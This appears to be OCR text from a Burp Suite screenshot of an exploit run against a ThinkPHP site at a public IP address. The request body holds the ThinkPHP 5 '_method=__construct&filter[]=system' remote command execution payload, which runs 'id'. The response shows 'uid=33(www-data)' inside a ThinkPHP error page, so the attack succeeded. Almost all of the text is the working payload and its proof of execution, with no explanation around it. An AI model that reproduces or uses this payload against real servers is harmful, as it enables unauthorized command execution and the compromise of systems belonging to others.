 Burp Suite Professional v2023.7 - Temporary Project - licensed to test
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
HaE BypassPro APIKit
2 ×
Send Cancel < > Target: http://39.99.144.193 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.99.144.193
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 72
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
id
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
color:#080
}
/* a markup attribute value */
238 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
239 pre.prettyprint.fun{
color:red
}
/* a function name */
240 </style>
241 </head>
242 <body>
243 <div class="echo">
244 uid=33(www-data) gid=33(www-data) groups=33(www-data)
245 </div>
246 <div class="exception">
247
248 <div class="info">
<h1>
页面错误！请稍后再试～
</h1>
</div>
249
250 </div>
251
252
253
254 <div class="copyright">
255 <a title="官方网站" href="http://www.thinkphp.cn">
ThinkPHP
</a>
256 <span>
Search... 0 matches
Inspector
Done
7,574 bytes | 44 millis